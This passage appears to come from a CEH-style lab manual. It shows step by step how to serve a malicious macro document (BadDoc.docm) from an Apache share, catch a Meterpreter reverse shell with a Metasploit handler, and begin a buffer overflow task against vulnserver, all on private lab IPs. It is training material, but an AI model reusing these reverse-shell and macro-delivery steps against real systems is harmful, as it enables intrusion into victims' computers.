
Type cp /root/Fatrat_Generated/BadDoc.docm /var/www/html/share to copy the generated malicious document to the shared folder.
Here, we are sending the malicious payload through a shared directory; but in real-time, you can send it via an attachment in the email or through physical means such as a hard drive or pen drive.
Start the apache service. To do this, type service apache2 start and press Enter.

In the Terminal window, launch Metasploit by typing msfconsole and pressing Enter.
In msfconsole, type use exploit/multi/handler and press Enter.

Now, we need to set the payload, LHOST, and LPORT. To do so, use the below commands:
- Type set payload windows/meterpreter/reverse_tcp and press Enter
- Type set LHOST 10.10.10.13 and press Enter
- Type set LPORT 4444 and press Enter
After entering the above details, type exploit and press Enter to start the listener.
Click Windows 10 to switch to the Windows 10 machine and open any web browser (here, Mozilla Firefox). In the address bar place your mouse cursor, click http://10.10.10.13/share and press Enter. As soon as you press enter, it will display the shared folder contents, as shown in the screenshot.
Click BadDoc.docm to download the file.
10.10.10.13 is the IP address of the host machine (here, the Parrot Security machine).

Once you click on the BadDoc.docm file, the Opening BadDoc.docm pop-up appears; select Save File.


The malicious file will download to the browser’s default download location (here, Downloads). Now, double-click the BadDoc.docm file to run it.
A Microsoft Word document appears with the file in PROTECTED VIEW. Click Enable Editing, as shown in the screenshot.

A SECURITY WARNING appears; click Enable Content, as shown in the screenshot.
Now, click Parrot Security switch back to the Parrot Security machine and observe that one session is created or opened in the Meterpreter shell, as shown in the screenshot.

Type sysinfo and hit Enter to view the system details of the exploited computer, as shown in the screenshot.
This concludes the demonstration of how to hack a Windows machine with a malicious office document using TheFatRat.
Close all open windows and document all the acquired information.
Task 7: Perform Buffer Overflow Attack to Gain Access to a Remote System
A buffer is an area of adjacent memory locations allocated to a program or application to handle its runtime data. Buffer overflow or overrun is a common vulnerability in applications or programs that accept more data than the allocated buffer. This vulnerability allows the application to exceed the buffer while writing data to the buffer and overwrite neighboring memory locations. Further, this vulnerability leads to erratic system behavior, system crash, memory access errors, etc. Attackers exploit a buffer overflow vulnerability to inject malicious code into the buffer to damage files, modify program data, access critical information, escalate privileges, gain shell access, etc.

This task demonstrates the exploitation procedure applied to a vulnerable server running on the victim’s system. This vulnerable server is attached to Immunity Debugger. As an attacker, we will exploit this server using malicious script to gain remote access to the victim’s system.
In this task, we use a Parrot Security (10.10.10.13) machine as the host machine and a Windows 10 (10.10.10.10) machine as the target machine.
Click Windows 10 to switch to the Windows 10 machine, navigate to D:\CEH-Tools\CEHv11 Module 06 System Hacking\Buffer Overflow Tools\vulnserver, right-click the file vulnserver.exe, and click the Run an administrator option.
If the User Account Control pop-up appears, click Yes to proceed.

The Windows Security Alert window appears; click Allow access.
Vulnserver starts running, as shown in the screenshot.
